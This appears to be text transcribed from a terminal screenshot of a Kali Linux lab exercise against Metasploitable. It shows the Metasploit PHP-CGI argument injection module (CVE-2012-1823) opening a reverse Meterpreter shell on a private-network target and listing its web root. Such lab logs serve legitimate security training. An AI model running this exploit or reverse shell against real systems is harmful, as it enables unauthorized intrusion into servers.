 Applications Places Terminator Sat 15:19 1
root@kali: ~/metasploitable_hack
root@kali: ~/metasploitable_hack root@kali: ~/metasploitable_hack root@kali: ~
root@kali: ~/metasploitable_hack 94x19
http://eindbazen.net/2012/05/php-cgi-advisory-cve-2012-1823/
http://kb.parallels.com/en/116241
msf5 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (38288 bytes) to 10.0.2.5
[*] Meterpreter session 2 opened (10.0.2.15:4444 -> 10.0.2.5:43397) at 2021-05-01 15:12:01 +06
00
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2012-05-21 01:30:29 +0600 dav
40755/rwxr-xr-x 4096 dir 2012-05-21 01:52:33 +0600 dvwa
100644/rw-r--r-- 891 fil 2012-05-21 01:31:37 +0600 index.php